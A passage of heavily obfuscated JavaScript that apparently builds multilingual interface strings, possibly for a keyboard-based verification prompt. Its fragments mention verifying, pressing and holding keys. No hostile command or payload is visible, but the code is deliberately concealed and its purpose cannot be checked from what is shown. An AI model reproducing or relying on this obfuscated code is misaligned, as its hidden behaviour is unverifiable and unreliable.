e,0x763)+_0x1bd63c(0x1a53,-0xfe,0x14ec,0x6f1,0xd5a)+_0x35515c(0x435,0x31a,-0x515,0x57f,0x9d2)+_0xeecf50(0xdc2,0x19aa,0xc69,0x1952,0x26af)+_0x166421(0x16d4,0x12a6,0xe99,0x1150,0x333)+_0xeecf50(-0x2b5,0x163,0xe67,0x7a7,0xe44)+_0x166421(0xde5,0x1936,0x1606,0x1028,0x513)+_0xeecf50(-0x628,0x107e,0xd46,0x396,0x84e)+_0xeecf50(-0x645,0xbc6,0x1297,0x638,0xd3e)+_0x3e7778(0xa7c,0x18a,0xbb,0xcad,0x29f)+_0x35515c(0x1e49,0x1206,0x11ec,0x1543,0x12a3)+_0x166421(0xdbe,0x1b0c,0x1b00,0x11f6,0x1d12)+_0x1bd63c(0xcd7,-0x5bf,0x817,-0x6d4,0x508)+_0x1bd63c(0x1a36,0x23db,0xfb4,0x16b5,0x1586)+_0x166421(0x250f,0x1aaf,0x2503,0x1743,0x1260)+_0x1bd63c(-0x322,0xab7,0x7d8,0x9cd,0x562)+_0x1bd63c(0xc3,0xfff,0x92e,0xa46,0x50d),_0x151e1c[_0x35515c(0x15b7,0x1858,0x288,0xb3e,0x12d)]=_0x3e7778(0x1e05,0x22da,0x14ed,0x19b0,0x16d8),_0x151e1c[_0x35515c(0x117a,0x14d5,0x142d,0xe8a,0x173b)+_0x35515c(0x7e1,-0xb1d,0x309,0x1e0,0x9c2)]=_0xeecf50(0x1b3d,0x1a1a,0x231a,0x1785,0x13fd)+_0x1bd63c(0x158a,0x6e7,0x135f,0x1200,0x10bf)+_0x1bd63c(0x9a5,0x711,0xdaa,0x6e3,0x111f)+_0xeecf50(-0x83a,-0x5c1,0x129,0x4f5,0x133f)+'ط',_0x151e1c[_0x1bd63c(0x1168,0x8e5,0x777,-0x410,0x90b)+_0x166421(0xace,0xa64,0x173a,0x1632,0x1ddf)]=_0xeecf50(0x2215,0x2363,0x1b9d,0x157f,0x9fb)+_0x166421(0x113b,0x110a,0x16c1,0x139b,0x1549)+_0x1bd63c(0x1ccf,0x128c,0xffb,0x1974,0x1684)+'ار',_0x151e1c[_0x3e7778(0x11c6,0x1d15,0xf7e,0x1baf,0x1160)+'y']=_0x1bd63c(0x16dc,0x18c8,0xfdd,0x1a6a,0x1255)+_0x3e7778(0x1541,0x1560,0x1432,0x1319,0x17a7)+_0x35515c(0xba7,0x7cc,0x1179,0xd69,0x1092)+_0x35515c(0x16ca,0x16d9,0x164c,0xabb,0x84e)+_0xeecf50(0xa66,0x1742,0x16af,0x10ea,0x2b5)+'بك';var _0x1d3a46={};_0x1d3a46[_0x1bd63c(0x9b7,0xc76,0x1249,0x12bc,0xc6d)]=_0x35515c(-0x4c,0xfe8,0xf40,0x8ee,0x149b)+_0x1bd63c(0x379,0xc5a,0x3f9,0xf2,0x3c5)+_0xeecf50(-0x299,0x3e5,-0x21c,0x537,-0x35c),_0x1d3a46[_0x35515c(-0x250,0x6b4,-0x21e,0x42a,-0x2ab)+_0x35515c(0x19e1,0x219,0x272,0xd0f,0xd95)+'mp']=_0x166421(0x1331,0x1c87,0xe9b,0x101d,0x1a89)+_0x1bd63c(0x88c,0xb3b,0xb0c,0x2b3,0xf8e)+_0x3e7778(0x754,0x112b,0x1466,0x131,-0x631)+_0x3e7778(0xd68,0xc55,0x780,0xe0c,0x1834)+_0x1bd63c(0x118,-0x8c8,0xf1f,0x5c8,0x1b9)+_0x1bd63c(0x1220,0x16f0,0x1129,0x693,0x1072)+_0x166421(0x146f,0x959,0x1ce6,0x1126,0x84d)+_0x166421(0x12ce,0x20e4,0x1ffa,0x15c9,0x1f06)+_0x3e7778(0x1648,0x226c,0x1499,0x1177,0x14e7)+_0x3e7778(0x81f,-0x63a,-0x2b8,0x655,-0x610)+_0x3e7778(0x4e0,-0x676,0x939,0x5e,-0x1d6)+_0x3e7778(0xd13,0x589,0x148f,0x1252,0x758)+'.',_0x1d3a46[_0x166421(0x156f,0x6da,0xe95,0x12de,0x137b)+_0x1bd63c(0xe58,0x15e9,0xf52,0x6cd,0x875)]=_0x3e7778(0xfc2,0x259,0x12ec,0x665,0x842)+_0xeecf50(0xd73,0x10b5,0x114a,0x1847,0x25e5)+_0x3e7778(0xb6e,0x326,-0x2c,0xdaa,0xac0)+_0x3e7778(0x10a3,0xb80,0x1d44,0xd3c,0x1da1)+_0x1bd63c(-0x4b4,-0x99f,0x1b2,0xe1b,0x243)+_0x166421(-0x843,0xf0e,-0x2fb,0x224,-0x361)+_0xeecf50(0x80,0xa39,-0x86f,0x148,0xdf0)+_0x35515c(0x186a,0x158d,0xe51,0x155a,0x1abc)+_0x3e7778(0x696,0x144e,0x926,0x835,0x77a)+_0x35515c(0x1ea1,0x15a4,0xc61,0x16f8,0xd56)+_0x3e7778(0xe62,0xf19,0x1151,0x114f,0x7aa)+_0x1bd63c(0x2002,0x507,0x14bd,0x1fa0,0x129a)+_0xeecf50(0xaa5,0x10ec,0x1199,0x1264,0x1488)+_0x35515c(0xfe7,0x7c7,0x3c5,0xcfc,0x329),_0x1d3a46[_0x1bd63c(-0x7e2,0x579,-0xacd,0x4d2,0x1f7)+'um']=_0x35515c(0x1756,0xf5d,0x250f,0x1dd4,0x21df)+_0x1bd63c(-0xb9,0x11cf,0x1259,0xbdb,0x559)+_0x35515c(0x28e3,0x1c01,0x29ad,0x1dac,0x22c4)+_0x1bd63c(-0x5aa,-0x830,0x514,-0xc17,-0x7b)+_0x35515c(0x752,0x8a0,0x3cf,0xe2e,0xd81),_0x1d3a46[_0x166421(0x14d8,0x9f,0x20b,0xc67,0x1105)]=_0x166421(0x126d,0x1d96,0x259c,0x1ca8,0x170d)+_0xeecf50(0xab0,0xea8,0x398,0x233,-0x330)+_0x1bd63c(0x10ae,0x11cd,0x23bb,0x1d92,0x1b3b),_0x1d3a46[_0x3e7778(0x876,0x1eb,0x1d7,0xeaf,-0x5f9)+'cy']=_0x35515c(0x1d45,0x1b03,0xfcf,0x1325,0x1d3e)+_0x3e7778(0x1b5f,0x1ccb,0xd9b,0x1e28,0x2998)+_0x166421(0x19df,0xa75,0x1e19,0x18c8,0x2529),_0x1d3a46[_0x1bd63c(0x936,0xe7f,0x7df,0x854,0x132)]=_0x35515c(-0x1e9,0xb67,0xaaa,0xa38,-0xa3)+'ия',_0x1d3a46[_0xeecf50(0xdc4,-0x826,0x135b,0x630,-0x71f)]=_0x3e7778(0x9af,0xf22,0xa32,0x1700,0x1060)+_0x3e7778(0x1f35,0x27ff,0x24be,0x2b2b,0x2d06),_0x1d3a46['cf']=_0x166421(0x17bd,0x1c96,0xf4c,0x15f2,0x177f)+_0x1bd63c(0xba0,0x657,0xa15,0x1551,0x88b),_0x1d3a46[_0x1bd63c(-0x45d,0x642,0x753,-0x446,0x242)+'r']=_0x3e7778(0x191d,0x1058,0x1f77,0x2104,0x210b)+_0x1bd63c(0x35a,0x149f,0x189f,0x1e20,0x10fb)+_0xeecf50(0x3ed,0x14aa,0x2a3,0x940,0x2a3)+_0x166421(0xb8f,0xcf1,0x11c7,0x373,0x9dd)+_0x1bd63c(0x2d,0x1b27,0xab2,0xbfe,0xde7)+_0x35515c(0x1f32,0xd15,0xcf3,0x10d2,0xdcc)+'т\x20',_0x1d3a46[_0x1bd63c(-0x90b,-0x2f2,-0x7c8,0x2d8,0x14b)+_0xeecf50(0x1144,0x8b8,0x1582,0x9fe,-0x26a)]=_0x1bd63c(0x55a,-0x63d,0x1198,0x148c,0x83b)+_0x35515c(0xba4,0x46c,0x1f2,0x776,0x70)+_0x166421(0x2269,0x15b4,0x2002,0x182d,0x1dcb)+_0x1bd63c(0x10c7,-0x28a,0x9bd,0xaf6,0xbea)+_0x3e7778(0x9d5,0x460,0x1022,0x1706,-0x439)+_0x35515c(0xbe7,0x18c4,0xf96,0xc57,0x18fb)+_0x1bd63c(-0x324,0xf99,-0x2e8,0xc01,0x974)+'я',_0x1d3a46[_0x35515c(0xf70,0x1062,0x2533,0x16e9,0xe10)+_0x3e7778(0x1051,0x193b,0x12fa,0x86d,0x15ed)]=_0x35515c(0xff8,0x4e,0x2c4,0x9a2,0x1037)+_0x3e7778(0xfc4,0x135a,0x1910,0x66d,0x17af),_0x1d3a46[_0x166421(0x764,0x220,0x65d,0xada,0x17c6)]=_0x166421(0x10c4,0x1c1,0x100c,0x5cf,0xd67)+_0x3e7778(0x1bc2,0x2390,0xdd1,0x2105,0x135b)+_0x166421(0x10e1,0x25ec,0x1d5d,0x18c7,0x10e2)+_0xeecf50(0x137,0x96d,0x1afd,0xcb2,0x7d1)+_0xeecf50(-0x68a,0x132,-0xb8c,0x194,-0x140)+_0x1bd63c(-0x61c,-0xa77,-0x1ec,0xdbd,0x215)+'т',_0x1d3a46[_0xeecf50(0x1a37,0x110e,0x1812,0xd90,0x33d)+'y']=_0x1bd63c(0x1312,0x1531,0x2493,0x1991,0x1ba1)+_0x35515c(0x461,-0x1ec,-0x3ce,0x78c,0xf63),_0x1d3a46[_0x35515c(0x64c,0x76e,0xb69,0x37e,-0xa59)+_0x1bd63c(0x138c,0x1046,0xeee,0xecd,0x9de)+_0x1bd63c(-0xe0,0xc72,-0xa0d,0x99,0x1b0)]=_0x3e7778(0xcf6,0x1669,0x8c2,0x1496,0x143a)+_0x35515c(0xf9a,0x7be,0x14a4,0x776,0x751)+_0x166421(0x1622,0xf4b,0xf9e,0x1858,0xb75)+_0x3e7778(0xee2,0x473,0x1214,0x1093,0x1399)+_0x3e7778(0xb9c,0x1be,-0x55,0x761,0x1786)+_0xeecf50(0xe8f,0x1711,0x1539,0x1240,0x1232)+_0x3e7778(0xe50,0x67,0x22,0x9d0,0x11f9)+_0x35515c(0x1b84,0x2083,0x17b8,0x1d6c,0x24dc)+_0x1bd63c(0x31,0x2a6,0xbe3,0x9a5,0xd73)+_0x166421(0x12f5,0xecb,0x554,0xd8d,0xc6)+_0xeecf50(-0x2a,-0x981,-0xad,0x127,-0x3c1)+_0x35515c(0x1092,0x59e,0x1ace,0xf14,0xeee)+_0x3e7778(0x18e0,0xe4b,0x24b1,0x1852,0xea8)+_0x35515c(0x18c1,0x5f8,0xff5,0x1371,0x1726)+_0x3e7778(0x1ce9,0x1d1e,0x2019,0x24ab,0xf43)+_0x3e7778(0x1830,0x18d3,0x2261,0x2099,0x2356)+_0x166421(-0xa75,-0xa7c,0x26a,0x30b,0x493)+_0x1bd63c(0x1231,0x6fa,0xab2,0x8e8,0x1217)+_0x35515c(0x1a21,0x1958,0x1e6b,0x1038,0x19d6)+_0x3e7778(0x15c1,0x1fdc,0x1c8a,0x1158,0x1ed1)+_0x35515c(0x67c,0x303,0xd9d,0x602,0x976)+_0x35515c(0x43d,0xb8b,0x1849,0x1051,0x7d8)+_0x166421(0x111b,0x1ec5,0xe48,0x16a8,0x1555)+_0x35515c(0x5a3,0x763,0x4a9,0x2bf,0x7f)+_0x3e7778(0x1c1f,0x1d12,0xef2,0x2930,0x1470)+_0x3e7778(0x10be,0xa89,0xbbb,0x1e87,0xea6)+_0x35515c(0xc0a,0xca5,-0x1b3,0xcba,0x83f)+_0x3e7778(0x17b5,0x10bb,0x12ea,0x1d09,0xba4)+_0x3e7778(0x883,0xa83,0x1328,0x64d,-0xaf)+_0x1bd63c(0xdbd,0x132e,0x46c,0x1bc,0xbdc)+_0x1bd63c(0x4e8,0x4af,0xa48,0x3a5,0x471)+_0x35515c(0x64c,0x13d2,0x120c,0xc03,0x10a5)+_0x35515c(0x7c1,0xc3e,0xd07,0x56f,-0x5f7)+_0x3e7778(0x139a,0x15e2,0x675,0x18e0,0x6b3),_0x1d3a46[_0x35515c(0x7ed,0x13ae,0xaa8,0xb3e,0x878)]=_0x166421(0x1d4e,0x15e2,0x26e3,0x1ce8,0x1e66)+_0x35515c(0x34d,0x12e7,0x71,0x817,0x35d),_0x1d3a46[_0x3e7778(0x1112,0x1ca9,0x33d,0x1eaf,0x1161)+_0x166421(0x4b7,-0xb20,0x8fc,0x2aa,0x13)]=_0x35515c(0x1b49,0x1a2a,0x16a9,0x171a,0x202c)+_0xeecf50(0x7c5,0x1348,0xcd6,0xcf7,0x12bb)+_0x35515c(0x14e7,0x1be6,0x1fa2,0x133f,0x1f0f)+_0x166421(0xee7,-0x157,0x1a88,0xd21,0xe07)+_0x3e7778(0xe2f,0x13ee,0x1459,0x488,0xb8a)+_0x3e7778(0x76a,0x31a,-0x528,-0x19d,0x744)+_0x166421(0xf9e,0x1b36,0x1b0a,0x11ec,0x2039)+'те',_0x1d3a46[_0xeecf50(0x16ac,-0x2e0,0xb2a,0xa44,0x17ac)+_0x1bd63c(0x1ea3,0x816,0x18bf,0x1533,0x1335)]=_0xeecf50(0x17ca,0xfe4,0xf35,0x1b24,0xd30)+_0x3e7778(0x1449,0x1972,0x1366,0x17b9,0xa2c)+_0x35515c(0x119b,0xf76,0x24,0x86a,0xe78)+_0x35515c(0x88c,0xdc6,0x79c,0x239,-0x53),_0x1d3a46[_0xeecf50(0x1a75,0x13f5,0xd9b,0xe44,0xa51)+'y']=_0xeecf50(0x11a3,-0x4e0,0x341,0x924,0x9f1)+_0x3e7778(0x1e5e,0x1ea2,0x16e0,0x2b3d,0x1827)+_0xeecf50(0xa2d,0x940,-0x5c6,0x8a8,0xade)+_0x1bd63c(0xab,0x1956,0x13c1,0x12c4,0xb09);var _0x111025={};_0x111025[_0x1bd63c(0x231,0xeea,0xc67,0x1896,0xc6d)]=_0x35515c(0xca7,0x3d5,0x552,0x117f,0x1bc1),_0x111025[_0xeecf50(-0x22,0xea0,0xc86,0x330,-0x105)+_0x166421(0xa6b,0x1878,0xdb7,0xdd9,0x7ae)+'mp']=_0x35515c(-0x458,-0x55,0x7ca,0x617,0xf48)+_0xeecf50(0xfc1,0x14dc,0x1c2c,0x18ae,0x25dd)+_0x166421(0x777,-0x68e,-0x459,0x483,0x12a3),_0x111025[_0x1bd63c(0x109d,0x17d7,0x28e,0x1b91,0xfe1)+_0x1bd63c(0x1364,-0x4c2,0x85c,0xcc6,0x875)]=_0x35515c(0xe26,0xef7,0xae,0x3d9,0x56c)+_0xeecf50(0x183d,0x928,0x7de,0xc8f,0x896)+_0x1bd63c(0x175c,0x1397,0xe33,0x18a7,0x1b91)+_0x35515c(0xcbf,0x122c,0x15a1,0x1019,0x15b4),_0x111025[_0x35515c(0xc0d,0xcfd,-0x3d4,0x42a,-0xa29)+'um']=_0x35515c(0x643,-0x5d4,-0x3e1,0x6ad,-0x2c1)+'類',_0x111025[_0x1bd63c(0x10d2,0x12a4,0xdde,0x12c1,0x96a)]=_0x35515c(0x3af,0x3fd,0xed3,0xa4f,0xa02)+'..',_0x111025[_0x1bd63c(0x53f,-0x120,-0x9e3,0xb57,0x3bb)+'cy']=_0x35515c(0x804,0x7ae,-0x42,0xda8,0x78),_0x111025[_0x166421(0x63f,0x145,0xd0,0x42f,0x1047)]='條款',_0x111025[_0x35515c(-0x224,0xdf4,0xd34,0x72a,0x6ce)]=_0x166421(0x222,0x24f,0x32d,0x7f1,0x6d)+_0x35515c(0x1ada,0x2070,0x10c3,0x1cad,0x19c2),_0x111025['cf']=_0x35515c(0x19f0,0x22f2,0x208a,0x1528,0x21e5)+_0x35515c(0x657,0x1654,0x1268,0xabe,0x54b),_0x111025[_0x1bd63c(0x25,-0xe1,0x550,-0x8d5,0x242)+'r']=_0x166421(0x101f,-0x649,0x11ff,0x45b,0x50b)+_0xeecf50(0x1076,0x989,0x16eb,0x1344,0x99f),_0x111025[_0xeecf50(-0x161,0x1033,-0x231,0x284,0x10fb)+_0x1bd63c(0x3b1,0x1500,0xdec,0xcc,0x8c5)]=_0x1bd63c(0xea6,0xea0,0x20b2,0x2015,0x181a)+_0x166421(0xef7,0x14cf,0xbbc,0x16e9,0x165f),_0x111025[_0x3e7778(0x1971,0xc8f,0x1e66,0x2460,0x1421)+_0xeecf50(0x1a5c,0x619,0x8e7,0xccf,0x10dc)]='键盘',_0x111025[_0x1bd63c(-0x509,-0x27e,-0x4f1,0x104a,0x7dd)]=_0x35515c(0x22c5,0x21a1,0xdf8,0x198e,0x13c0)+_0x166421(0x2395,0xe4b,0xed0,0x198d,0x1d7c),_0x111025[_0x3e7778(0x1112,0x1980,0xbf1,0x1302,0x1a4e)+'y']='验证',_0x111025[_0x35515c(-0x6b8,0x15e,-0x9d9,0x37e,0x7c4)+_0x1bd63c(0xdb1,-0x3a1,0x1380,0x4c4,0x9de)+_0x1bd63c(-0xc16,0xadd,0xd77,-0x48e,0x1b0)]=_0x35515c(-0x4a4,0x138,-0x1d8,0x2c8,0x34a)+_0xeecf50(0x617,0x763,0x10d6,0x8d5,0x1312)+_0xeecf50(0x87,0x1262,-0x423,0x7d2,0x3fb)+_0x3e7778(0x1dfa,0x291d,0x1409,0x2b2a,0x1e67)+_0xeecf50(0x1b5d,0x130e,0xe08,0x14db,0x17f7)+_0xeecf50(0x1aef,0x1655,0x146b,0xd76,0x114f)+_0x35515c(0x1383,0x1dc3,0x1793,0x1c79,0x23e3)+_0x35515c(0x1b06,0x27f6,0x2585,0x1ad0,0x2609)+_0x3e7778(0x64c,0x169,-0x60b,0x31e,0xa2)+'。',_0x111025[_0x3e7778(0xdc6,0x160f,0x1641,0x12a8,0x7c6)]='按下',_0x111025[_0x3e7778(0x1112,0xefb,0xc1d,0x1d21,0xedf)+_0x166421(0x4df,-0x562,0x529,0x2aa,0xb07)]=_0x35515c(0x1855,0x27d7,0x1f0c,0x1b39,0x1df7)+_0x166421(0x1ae,0xf08,-0xd1,0x982,0xc74),_0x111025[_0x3e7778(0xdc6,0xa7c,0x9b9,0x197d,0x1b76)+_0x166421(0x23a2,0x87e,0x1c12,0x1632,0x91f)]='按住',_0x111025[_0x3e7778(0x11c6,0x660,0xeeb,0x381,0x1e4e)+'y']=_0x35515c(0x26f2,0x159d,0x18f8,0x199b,0x2644)+'上';var _0x59678d={};_0x59678d[_0x3e7778(0x1128,0x15f6,0x1f90,0x1864,0x6a0)]=_0x166421(0x80f,0xf2a,0x810,0x138e,0x1cf4)+_0x35515c(0x1c7e,0x15e2,0x222b,0x1d00,0x278c)+_0x35515c(0x1c26,0x166c,0x1306,0xfb6,0x1d3f)+_0x3e7778(0x1db7,0x1efc,0x159a,0x14ba,0x1e71)+'..',_0x59678d[_0x166421(0x142,-0x2cf,-0x85e,0x4f4,0x719)+_0x3e7778(0xf97,0x722,0x1cb6,0x65f,0x19cb)+'mp']=_0x166421(0x13b7,0x12c,0x12fd,0xd5b,0x174b)+_0xeecf50(0x19a,0x54f,0x15c1,0xc90,0xbbd)+_0x35515c(0x6fd,0x491,0x160f,0x10f0,0x1577)+_0x3e7778(0xa56,0xb88,0xcdb,0x67b,0x1153)+_0xeecf50(0x725,0xfc,0x760,0x6b8,0x101a)+_0x166421(0x16c,0x376,-0x591,0x63a,-0x627)+_0x3e7778(0x1e37,0x26e6,0x2bcc,0x27d4,0x139c)+_0x166421(0x199b,0x96e,0x131b,0xd28,0x769)+_0x1bd63c(0x17a4,0x1e37,0x531,0xbba,0x1298)+_0x3e7778(0x75b,0x1239,0x9e,-0x14f,0x4e4)+_0xeecf50(0x918,0xd09,-0x683,0x19a,0x6b8),_0x59678d[_0x166421(0xad8,0x1481,0x1828,0x12de,0x7f6)+_0x35515c(0x12ed,0xdff,0x1c3,0xaa8,0x2e)]=_0x166421(0x86e,0x1c13,0x1f9b,0x14ac,0x184d)+_0x1bd63c(-0xc95,0x298,0xa27,-0x713,0x144)+_0x35515c(0x208a,0x2196,0x1ab0,0x1d4f,0x1b50)+_0x35515c(0xa27,0x1489,0x7f,0x792,0x611)+_0x3e7778(0x5e8,-0x836,0x10a0,0x136f,-0x4fe)+_0x3e7778(0x1b6c,0x107c,0x1431,0x1ada,0x19d8)+_0x1bd63c(-0x687,0xe0c,0x1569,0x7a0,0x79d)+_0x166421(-0xb7d,-0x702,0xb3,0x2f0,-0x6c4)+_0x3e7778(0x1c9d,0x153a,0x215c,0x1a5c,0x1a3d)+'a.',_0x59678d[_0x3e7778(0x6b2,0x666,0xb85,-0x9e,0xa04)+'um']=_0x3e7778(0xf19,0x14bc,0x228,0x3df,0xed8)+_0x35515c(0x118b,0xa0f,0x8ac,0xd8a,0x1e)+_0x35515c(0x648,0xabe,0x121e,0x10f0,0x166e)+_0x35515c(0x4a1,0xe6e,-0x15e,0x7ce,-0x2cb)+'ba',_0x59678d[_0xeecf50(0x9d7,0x12d2,-0x32,0xaa3,0xe7f)]=_0xeecf50(0x3e6,0x1634,-0x270,0x9a7,-0x259)+_0x35515c(0xe3b,0x1358,0x23e1,0x1a69,0xee3)+_0x35515c(0x1131,0x399,-0x436,0x6bd,0x4fd)+'.',_0x59678d[_0xeecf50(-0x814,0xb8,-0x3dc,0x4f4,0x11f2)+'cy']=_0x166421(0x1bd7,0x146c,0x19ee,0x19e8,0x11d9)+_0x3e7778(0x923,0xb59,-0x470,0x27a,0xda2),_0x59678d[_0xeecf50(-0x740,0x892,0x412,0x26b,0xc8d)]=_0x3e7778(0x1551,0xcb1,0x185a,0x170e,0x16f8)+'be',_0x59678d[_0x3e7778(0x9b2,0x2d6,0x1202,0x1495,0x82)]=_0x1bd63c(0x4bc,-0x386,-0x576,-0x397,0x4f4)+_0x3e7778(0x1f35,0x2c6b,0x1291,0x1459,0x2815),_0x59678d['cf']=_0xeecf50(0xcb4,0x19bf,0xd99,0x142e,0x1975)+_0x166421(0x1c5,0x969,0x1565,0xb88,0x209),_0x59678d[_0x166421(0xf35,-0x33a,0x4fb,0x53f,-0x2c3)+'r']=_0xeecf50(0x1e40,0x1866,0x122c,0x190d,0x258d)+_0x1bd63c(0x1148,0x17e5,0x1c0d,0x120a,0x11ff)+_0xeecf50(0x11f0,0x897,0xc7a,0x479,0x3ec)+_0x1bd63c(0x1091,-0x18e,0xa34,0x75b,0xaa9)+_0x166421(0x910,0x396,0xbf,0x68f,-0x3cb)+'z\x20',_0x59678d[_0xeecf50(0xadd,-0x6f0,0x865,0x284,-0x2ac)+_0x1bd63c(0x6d9,0x4df,-0x552,0x11a,0x8c5)]=_0x3e7778(0xf06,0xf7e,0xef7,0x1d5f,0x1486)+_0x1bd63c(0x35,0x7ae,-0xb68,-0x1d5,-0xb4)+_0x35515c(0x171b,0x189e,0x1660,0x1c74,0x11b5)+_0xeecf50(0x12d8,0x1b72,0x1e82,0x11be,0x14d7)+_0xeecf50(0x84b,0x4d,-0x29,0x110,-0x617)+_0xeecf50(0x1083,0x25b3,0x151c,0x1763,0xea5),_0x59678d[_0x1bd63c(0x19ab,0x1163,0x1844,0x18db,0x14b6)+_0x1bd63c(0x1706,0xe5a,0x4b2,0x238,0xb96)]=_0x1bd63c(-0xb12,-0xa74,0x812,0x76,0x33b)+_0x166421(0xa8f,0xccc,-0x4f5,0x90f,-0x100),_0x59678d[_0x3e7778(0xc98,0x10c0,0x831,0x103f,0x1f6)]=_0x166421(0x19d5,0x1292,0x14e8,0xfaf,0x1451)+_0x3e7778(0x915,-0x394,0x985,0xc64,0xbdc)+_0x1bd63c(0x7ec,0xd0,0x846,0xb44,0xb06)+_0x1bd63c(-0xe2e,-0xaec,0x3f5,-0xb3f,-0x6)+_0xeecf50(0xdfb,0x10bb,0x101a,0x152a,0xa97)+_0x1bd63c(0xa9a,-0x3d4,-0xa2,-0x92f,0x1f0)+'ot',_0x59678d[_0xeecf50(0x16e3,0xf,0x1f,0xd90,0xfc0)+'y']=_0x35515c(0x19ea,0x112c,0xfec,0xc91,0x271)+'di',_0x59678d[_0x35515c(0xa00,0x590,0xd4a,0x37e,0xac5)+_0x166421(0x41b,0x1b13,0xe70,0xcdb,0x202)+_0x166421(0x9eb,0xc98,0x95a,0x4ad,-0x442)]=_0xeecf50(0xe99,0xf55,0x1094,0xb84,0xbc1)+_0x35515c(0x689,0x9fc,0x1cdf,0xeb5,0x1873)+_0x1bd63c(0x1280,0xab5,0xb4c,0x123d,0x730)+_0x35515c(0x5bc,0x2a6,0x5b7,0x22e,-0x485)+_0x35515c(0xb49,-0x37a,0x98d,0x884,0x330)+_0x3e7778(0xb68,0x1050,-0x19,0x503,0x43c)+_0x3e7778(0xc40,0x1071,0xb80,0x8d9,0x19ea)+_0x35515c(0x1b4f,0x1543,0x1d1a,0x1625,0x197c)+_0x166421(0x1ac7,0x1e54,0x14f1,0x137d,0x1176)+_0x1bd63c(0x1791,0x2bd,0x1c24,0x960,0xf09)+_0x3e7778(0x1a50,0xd86,0x1259,0x237b,0x21e7)+_0xeecf50(0x13d9,0x1864,0x13dc,0x1000,0x1a53)+_0x35515c(0xb03,0x1841,0x1560,0x125b,0x1aea)+_0x35515c(0xd0c,0x17,0xb02,0xaaf,0xf)+_0x166421(0x2894,0x2500,0xbe4,0x1a24,0x142b)+_0x3e7778(0x1f64,0x26c5,0x2792,0x28f7,0x11c4)+_0x1bd63c(-0xb22,0x567,0x37f,0x19f,0x27f)+_0x1bd63c(-0x3c8,-0xcb3,-0xc1f,-0x1ea,-0x21)+_0xeecf50(0xeee,0x2083,0x1de0,0x12e3,0x10f3)+_0x1bd63c(-0x870,0x21b,0xb7b,0x37f,0xdf)+_0x166421(0x5dd,0x361,-0x4f7,0x5e3,0x4c0)+_0x3e7778(0x178c,0x11e2,0x10c1,0x94c,0x1692)+_0x35515c(0x113,0xd11,0x4fe,0xe31,0x13ca)+_0x1bd63c(-0x7fb,-0xee,0x78f,-0x76e,0x150)+_0x3e7778(0x632,0xe4a,-0x215,0x3fa,0xe5f)+_0xeecf50(0x1660,0x236e,0x1ff3,0x1a8a,0x1d0c)+_0x1bd63c(0x83b,0x15,0x936,0x9b1,0x136)+_0x3e7778(0x1a95,0xdd4,0xe3f,0x1945,0x2048)+_0x1bd63c(0x1272,0x10aa,0x831,0x1049,0x13b9)+_0x1bd63c(-0xa4f,0x61c,-0xadf,0x779,0xaa)+_0x3e7778(0x6da,0x433,0xbc4,0x5a,0x130a)+_0xeecf50(0x1b4d,0x2813,0x179f,0x1a30,0x1625),_0x59678d[_0x35515c(0x1406,0x9fb,0x14f2,0xb3e,0x7be)]=_0x166421(0x1346,0x1682,0x2839,0x1d74,0x1927)+_0x1bd63c(-0x189,0xdf1,-0x645,0x6c4,0x3a),_0x59678d[_0x1bd63c(0xc50,0x139,0x29f,0x16c8,0xc57)+_0x3e7778(0x468,-0x8d5,0x480,0xc82,0x7d1)]=_0x1bd63c(0xc08,-0x4f4,0x3b2,-0x184,0x6b0)+_0x35515c(0x1f0d,0x850,0x77b,0x137f,0x1532)+_0x1bd63c(0x4c5,0x8e8,0x1909,0x162a,0xe09)+_0x3e7778(0x1e29,0x1de5,0x28f2,0x1d5a,0x226b)+_0x166421(0x9c2,0x6b7,0x889,0xb10,-0x1bb)+_0xeecf50(0x1138,-0xa3,-0x471,0x837,0x131)+_0x3e7778(0x1af2,0x1580,0x102d,0x1a6e,0x2624),_0x59678d[_0xeecf50(0x15d5,0xb09,0xc73,0xa44,0x1860)+_0x166421(0x141f,0x1656,0x1346,0x1632,0x1a9a)]=_0x3e7778(0x1f32,0x299b,0x23b7,0x27f1,0x1c4c)+_0xeecf50(0xf58,-0x2e4,-0x2,0x173,-0xc3f)+_0x1bd63c(0x1a56,0x178b,0x188d,0xef1,0x1244)+_0xeecf50(0x8e1,0x8d7,0x1bac,0x1719,0xc40)+'e',_0x59678d[_0xeecf50(0x1005,0x12ee,0x8da,0xe44,0x17c3)+'y']=_0x3e7778(0x7d4,0xb89,0x281,0x14a3,0x4d5)+_0x1bd63c(0xadf,0x1c09,0x19b7,0x12f1,0x172c)+_0x35515c(0x1052,0x1055,0xf29,0x56e,0x11f4)+_0x1bd63c(0x645,0x1264,0xeb5,0x151b,0x70a);var _0x2cfd1a={};_0x2cfd1a[_0xeecf50(0x8f5,0x194e,0x49f,0xda6,0x1027)]=_0x166421(0x7cb,0x107e,0x1250,0x70a,-0x6c0)+_0x35515c(0x40c,-0x20a,-0x45c,0x681,-0x638),_0x2cfd1a[_0xeecf50(0xed3,-0x80b,-0x7d3,0x330,0x64e)+_0x3e7778(0xf97,0x41b,0x1dde,0x14a8,0x170b)+'mp']=_0xeecf50(0x20c3,0xe84,0x1c89,0x184c,0x248d)+_0xeecf50(0xeb8,-0xbed,-0x3ba,0x113,-0x692)+_0xeecf50(-0x4ea,0x1269,0x5a1,0x5b5,-0x6b1)+_0xeecf50(0x1bff,0x1fd7,0x21e5,0x13fb,0x948)+_0x166421(-0x248,-0x154,0x1090,0x28a,-0xa11)+_0xeecf50(0x81,-0x3a9,-0xbd,0x69c,0x31e)+_0x35515c(0x1e9f,0x18be,0x10b5,0x182c,0x18db)+_0x1bd63c(-0xab7,0x96c,0x97a,0x730,0x56)+_0xeecf50(0xe18,0xaf1,0x923,0xd7c,0x138b)+_0x35515c(-0x40,0x796,-0x4a6,0x530,-0x652)+_0xeecf50(0xea4,0x64a,-0xe6,0x8a,0x516),_0x2cfd1a[_0x35515c(0xfd4,0xabc,0x3c2,0x1214,0x15d8)+_0x3e7778(0xd30,0x17fe,0x1b8e,0xae5,0x1cd)]=_0x166421(0xdcc,0x14cb,0x14e3,0x888,0x1534)+_0x166421(0x1cad,0x1ae6,0x2be8,0x1e56,0x173e)+_0x1bd63c(0x1db,-0x183,-0x540,-0xc2d,0x73)+_0x35515c(0x11f,0x10,0xa26,0x561,0x1303)+_0x166421(0x128b,0x7c1,0x418,0xd47,0x185d)+_0xeecf50(0xa6f,0x12cf,0xfdc,0x8f6,0xe62)+_0x3e7778(0x1e94,0x209f,0x1787,0x27e0,0x2aab)+_0x35515c(0x15a5,0xfc6,0x1d08,0x109a,0x12b2)+_0x3e7778(0x10f9,0x65a,0x36b,0x138a,0x1d92)+_0x3e7778(0x20